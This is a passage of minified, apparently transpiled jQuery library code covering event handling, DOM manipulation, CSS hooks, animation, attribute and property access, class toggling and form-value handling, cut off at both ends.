RegExp("^(?:([+-])=|)("+qe+")([a-z%]*)$","i"),ze=["Top","Right","Bottom","Left"],He=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ge.contains(e.ownerDocument,e)&&"none"===ge.css(e,"display")},Fe=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=s[o];return i},We={};ge.fn.extend({show:function(){return b(this,!0)},hide:function(){return b(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){He(this)?ge(this).show():ge(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ue=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Xe=/^$|^module$|\/(?:java|ecma)script/i,Ze={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ze.optgroup=Ze.option,Ze.tbody=Ze.tfoot=Ze.colgroup=Ze.caption=Ze.thead,Ze.th=Ze.td;var Ge=/<|&#?\w+;/;!function(){var e=ne.createDocumentFragment().appendChild(ne.createElement("div")),t=ne.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),fe.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",fe.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var Ke=ne.documentElement,Je=/^key/,Ye=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Qe=/^([^.]*)(?:\.(.+)|)/;ge.event={global:{},add:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.get(e);if(m)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&ge.find.matchesSelector(Ke,i),n.guid||(n.guid=ge.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(t){return void 0!==ge&&ge.event.triggered!==t.type?ge.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(Te)||[""]).length;c--;)f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f&&(d=ge.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,d=ge.event.special[f]||{},u=ge.extend({type:f,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ge.expr.match.needsContext.test(i),namespace:p.join(".")},o),(h=l[f])||((h=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,r,p,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,u):h.push(u),ge.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,l,c,u,d,h,f,p,v,m=Ie.hasData(e)&&Ie.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(Te)||[""]).length;c--;)if(f=v=(a=Qe.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=ge.event.special[f]||{},h=l[f=(r?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!i&&v!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,d.remove&&d.remove.call(e,u));s&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,m.handle)||ge.removeEvent(e,f,m.handle),delete l[f])}else for(f in l)ge.event.remove(e,f+t[c],n,r,!0);ge.isEmptyObject(l)&&Ie.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,s,a=ge.event.fix(e),l=new Array(arguments.length),c=(Ie.get(this,"events")||{})[a.type]||[],u=ge.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,a)){for(s=ge.event.handlers.call(this,a,c),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((ge.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,l))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,r,i,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[i=(r=t[n]).selector+" "]&&(s[i]=r.needsContext?ge(i,this).index(c)>-1:ge.find(i,this,null,[c]).length),s[i]&&o.push(r);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(ge.Event.prototype,e,{enumerable:!0,configurable:!0,get:pe(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ge.expando]?e:new ge.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==A()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===A()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&l(this,"input"))return this.click(),!1},_default:function(e){return l(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ge.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ge.Event=function(e,t){return this instanceof ge.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?S:E,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ge.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),void(this[ge.expando]=!0)):new ge.Event(e,t)},ge.Event.prototype={constructor:ge.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=S,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=S,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=S,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ge.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Je.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ye.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},ge.event.addProp),ge.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){ge.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||ge.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),ge.fn.extend({on:function(e,t,n,r){return T(this,e,t,n,r)},one:function(e,t,n,r){return T(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ge(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==_typeof(e)){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=E),this.each(function(){ge.event.remove(this,e,n,t)})}});var et=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,tt=/<script|<style|<link/i,nt=/checked\s*(?:[^=]|=\s*.checked.)/i,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;ge.extend({htmlPrefilter:function(e){return e.replace(et,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),l=ge.contains(e.ownerDocument,e);if(!(fe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ge.isXMLDoc(e)))for(s=x(a),r=0,i=(o=x(e)).length;r<i;r++)D(o[r],s[r]);if(t)if(n)for(o=o||x(e),s=s||x(a),r=0,i=o.length;r<i;r++)j(o[r],s[r]);else j(e,a);return(s=x(a,"script")).length>0&&C(s,!l&&x(e,"script")),a},cleanData:function(e){for(var t,n,r,i=ge.event.special,o=0;void 0!==(n=e[o]);o++)if(Ne(n)){if(t=n[Ie.expando]){if(t.events)for(r in t.events)i[r]?ge.event.remove(n,r):ge.removeEvent(n,r,t.handle);n[Ie.expando]=void 0}n[Me.expando]&&(n[Me.expando]=void 0)}}}),ge.fn.extend({detach:function(e){return I(this,e,!0)},remove:function(e){return I(this,e)},text:function(e){return Oe(this,function(e){return void 0===e?ge.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return N(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$(this,e).appendChild(e)})},prepend:function(){return N(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return N(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ge.cleanData(x(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ge.clone(this,e,t)})},html:function(e){return Oe(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!tt.test(e)&&!Ze[(Ue.exec(e)||["",""])[1].toLowerCase()]){e=ge.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ge.cleanData(x(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return N(this,arguments,function(t){var n=this.parentNode;ge.inArray(this,e)<0&&(ge.cleanData(x(this)),n&&n.replaceChild(t,this))},e)}}),ge.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ge.fn[e]=function(e){for(var n,r=[],i=ge(e),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),ge(i[s])[t](n),se.apply(r,n.get());return this.pushStack(r)}});var it=new RegExp("^("+qe+")(?!px)[a-z%]+$","i"),ot=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},st=new RegExp(ze.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Ke.appendChild(l).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,a=12===t(e.marginLeft),c.style.right="60%",s=36===t(e.right),i=36===t(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",Ke.removeChild(l),c=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,s,a,l=ne.createElement("div"),c=ne.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",fe.clearCloneStyle="content-box"===c.style.backgroundClip,ge.extend(fe,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var at=/^(none|table(?!-c[ea]).+)/,lt=/^--/,ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","Moz","ms"],ht=ne.createElement("div").style;ge.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=M(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=m(t),l=lt.test(t),c=e.style;return l||(t=R(a)),s=ge.cssHooks[t]||ge.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:c[t]:("string"==(o=_typeof(n))&&(i=Be.exec(n))&&i[1]&&(n=_(e,t,i),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(ge.cssNumber[a]?"":"px")),fe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))))}},css:function(e,t,n,r){var i,o,s,a=m(t);return lt.test(t)||(t=R(a)),(s=ge.cssHooks[t]||ge.cssHooks[a])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=M(e,t,r)),"normal"===i&&t in ut&&(i=ut[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ge.each(["height","width"],function(e,t){ge.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(ge.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?z(e,t,r):Fe(e,ct,function(){return z(e,t,r)})},set:function(e,n,r){var i,o=ot(e),s="border-box"===ge.css(e,"boxSizing",!1,o),a=r&&B(e,t,r,s,o);return s&&fe.scrollboxSize()===o.position&&(a-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-B(e,t,"border",!1,o)-.5)),a&&(i=Be.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ge.css(e,t)),q(0,n,a)}}}),ge.cssHooks.marginLeft=P(fe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(M(e,"marginLeft"))||e.getBoundingClientRect().left-Fe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ge.each({margin:"",padding:"",border:"Width"},function(e,t){ge.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ze[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(ge.cssHooks[e+t].set=q)}),ge.fn.extend({css:function(e,t){return Oe(this,function(e,t,n){var r,i,o={},s=0;if(Array.isArray(t)){for(r=ot(e),i=t.length;s<i;s++)o[t[s]]=ge.css(e,t[s],!1,r);return o}return void 0!==n?ge.style(e,t,n):ge.css(e,t)},e,t,arguments.length>1)}}),ge.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ge.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ge.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=ge.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ge.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ge.fx.step[e.prop]?ge.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ge.cssProps[e.prop]]&&!ge.cssHooks[e.prop]?e.elem[e.prop]=e.now:ge.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ge.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ge.fx=H.prototype.init,ge.fx.step={};var ft,pt,vt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;ge.Animation=ge.extend(X,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return _(n.elem,e,Be.exec(t),n),n}]},tweener:function(e,t){pe(e)?(t=e,e=["*"]):e=e.match(Te);for(var n,r=0,i=e.length;r<i;r++)n=e[r],X.tweeners[n]=X.tweeners[n]||[],X.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,s,a,l,c,u,d="width"in t||"height"in t,h=this,f={},p=e.style,v=e.nodeType&&He(e),m=Ie.get(e,"fxshow");for(r in n.queue||(null==(s=ge._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,ge.queue(e,"fx").length||s.empty.fire()})})),t)if(i=t[r],vt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}f[r]=m&&m[r]||ge.style(e,r)}if((l=!ge.isEmptyObject(t))||!ge.isEmptyObject(f))for(r in d&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=Ie.get(e,"display")),"none"===(u=ge.css(e,"display"))&&(c?u=c:(b([e],!0),c=e.style.display||c,u=ge.css(e,"display"),b([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===ge.css(e,"float")&&(l||(h.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(v=m.hidden):m=Ie.access(e,"fxshow",{display:c}),o&&(m.hidden=!v),v&&b([e],!0),h.done(function(){for(r in v||b([e]),Ie.remove(e,"fxshow"),f)ge.style(e,r,f[r])})),l=U(v?m[r]:0,r,h),r in m||(m[r]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?X.prefilters.unshift(e):X.prefilters.push(e)}}),ge.speed=function(e,t,n){var r=e&&"object"==_typeof(e)?ge.extend({},e):{complete:n||!n&&t||pe(e)&&e,duration:e,easing:n&&t||t&&!pe(t)&&t};return ge.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ge.fx.speeds?r.duration=ge.fx.speeds[r.duration]:r.duration=ge.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){pe(r.old)&&r.old.call(this),r.queue&&ge.dequeue(this,r.queue)},r},ge.fn.extend({fadeTo:function(e,t,n,r){return this.filter(He).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ge.isEmptyObject(e),o=ge.speed(t,n,r),s=function(){var t=X(this,ge.extend({},e),o);(i||Ie.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ge.timers,s=Ie.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&mt.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ge.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Ie.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ge.timers,s=r?r.length:0;for(n.finish=!0,ge.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ge.each(["toggle","show","hide"],function(e,t){var n=ge.fn[t];ge.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(V(t,!0),e,r,i)}}),ge.each({slideDown:V("show"),slideUp:V("hide"),slideToggle:V("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ge.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ge.timers=[],ge.fx.tick=function(){var e,t=0,n=ge.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ge.fx.stop(),ft=void 0},ge.fx.timer=function(e){ge.timers.push(e),ge.fx.start()},ge.fx.interval=13,ge.fx.start=function(){pt||(pt=!0,F())},ge.fx.stop=function(){pt=null},ge.fx.speeds={slow:600,fast:200,_default:400},ge.fn.delay=function(e,t){return e=ge.fx&&ge.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=ne.createElement("input"),t=ne.createElement("select").appendChild(ne.createElement("option"));e.type="checkbox",fe.checkOn=""!==e.value,fe.optSelected=t.selected,(e=ne.createElement("input")).value="t",e.type="radio",fe.radioValue="t"===e.value}();var gt,yt=ge.expr.attrHandle;ge.fn.extend({attr:function(e,t){return Oe(this,ge.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ge.removeAttr(this,e)})}}),ge.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ge.prop(e,t,n):(1===o&&ge.isXMLDoc(e)||(i=ge.attrHooks[t.toLowerCase()]||(ge.expr.match.bool.test(t)?gt:void 0)),void 0!==n?null===n?void ge.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ge.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!fe.radioValue&&"radio"===t&&l(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(Te);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),gt={set:function(e,t,n){return!1===t?ge.removeAttr(e,n):e.setAttribute(n,n),n}},ge.each(ge.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||ge.find.attr;yt[t]=function(e,t,r){var i,o,s=t.toLowerCase();return r||(o=yt[s],yt[s]=i,i=null!=n(e,t,r)?s:null,yt[s]=o),i}});var _t=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;ge.fn.extend({prop:function(e,t){return Oe(this,ge.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ge.propFix[e]||e]})}}),ge.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ge.isXMLDoc(e)||(t=ge.propFix[t]||t,i=ge.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ge.find.attr(e,"tabindex");return t?parseInt(t,10):_t.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),fe.optSelected||(ge.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ge.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ge.propFix[this.toLowerCase()]=this}),ge.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).addClass(e.call(this,t,G(this)))});if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,l=0;if(pe(e))return this.each(function(t){ge(this).removeClass(e.call(this,t,G(this)))});if(!arguments.length)return this.attr("class","");if((t=K(e)).length)for(;n=this[l++];)if(i=G(n),r=1===n.nodeType&&" "+Z(i)+" "){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(a=Z(r))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=_typeof(e),r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):pe(e)?this.each(function(n){ge(this).toggleClass(e.call(this,n,G(this),t),t)}):this.each(function(){var t,i,o,s;if(r)for(i=0,o=ge(this),s=K(e);t=s[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=G(this))&&Ie.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Ie.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Z(G(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;ge.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=pe(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,ge(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=ge.map(i,function(e){return null==e?"":e+""})),(t=ge.valHooks[this.type]||ge.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=ge.valHooks[i.type]||ge.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n:void 0}}),ge.extend({valHooks:{option:{get:function(e){var t=ge.find.attr(e,"value");return null!=t?t:Z(ge.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!l(n.parentNode,"optgroup"))){if(t=ge(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=ge.makeArray(t),s=i.length;s--;)((r=i[s]).selected=ge.inArray(ge.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ge.each(["radio","checkbox"],function(){ge.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=ge.inArray(ge(e).val(),t)>-1}},fe.checkOn||(ge.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),fe.focusin="onfocusin"in n;var xt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};ge.extend(ge.event,{trigger:function(e,t,r,i){var o,s,a,l,c,u,d,h,f=[r||ne],p=ue.call(e,"type")?e.type:e,v=ue.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=r=r||ne,3!==r.nodeType&&8!==r.nodeType&&!xt.test(p+ge.event.triggered)&&(p.indexOf(".")>-1&&(v=p.split("."),p=v.shift(),v.sort()),c=p.indexOf(":")<0&&"on"+p,(e=e[ge.expando]?e:new ge.Event(p,"object"==_typeof(e)&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 